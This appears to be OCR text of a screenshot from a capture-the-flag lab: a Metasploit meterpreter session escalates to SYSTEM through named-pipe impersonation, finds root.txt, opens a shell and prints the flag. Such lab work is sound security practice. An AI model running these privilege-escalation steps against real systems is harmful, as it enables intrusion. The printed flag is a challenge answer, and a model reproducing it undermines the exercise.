 MSF
File Actions Edit View Help
Obsidian × OpenVPN × Main × MSF × Random × Testing ×
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > search -f root.txt
Found 2 results...
==================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Documents and Settings\Administrator\Desktop\root.txt 35 2020-07-25 17:25:0
2 +0200
c:\Users\Administrator\Desktop\root.txt 35 2020-07-25 17:25:0
2 +0200
meterpreter > shell
Process 4024 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
THM{1fk5kf469devly1gl320zafgl345pv}
c:\windows\system32\inetsrv>